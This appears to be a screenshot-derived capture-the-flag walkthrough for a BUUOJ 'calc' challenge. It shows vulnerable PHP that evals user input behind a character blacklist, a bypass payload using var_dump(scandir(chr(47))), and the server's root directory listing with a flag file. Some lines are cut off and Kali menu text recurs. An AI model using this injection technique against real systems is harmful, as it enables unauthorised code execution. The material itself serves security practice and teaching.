 view-source:http://node4.buuoj.cn:25960/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
9 </head>
10 <body>
11
12 <div class="container text-center" style="margin-top:30px;">
13 <h2>表达式</h2>
14 <form id="calc">
15 <div class="form-group">
16 <input type="text" class="form-control" id="content" placeho
17 </div>
18 <div id="result"><div class="alert alert-success">
19 </div></div>
20 <button type="submit" class="btn btn-primary">计算</button>
21 </form>
22 </div>
23 <!--I've set up WAF to ensure security.-->
24 <script>
25 $('#calc').submit(function(){
26 $.ajax({
27 url:"calc.php?num="+encodeURIComponent($("#content").val()),
28 type:'GET',
29 success:function(data){
30 $("#result").html(`<div class="alert alert-success">
node4.buuoj.cn:25960/calc.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
<?php
error_reporting(0);
if(!isset($_GET['num'])){
show_source(__FILE__);
}else{
$str = $_GET['num'];
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $str)) {
die("what are you want to do?");
}
}
eval('echo '.$str.';');
}
?>
node4.buuoj.cn:25960/calc.php? num=1;var_dump(scandir(chr(47)))
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec check
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4)
tring(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> stri
mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sl
tring(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }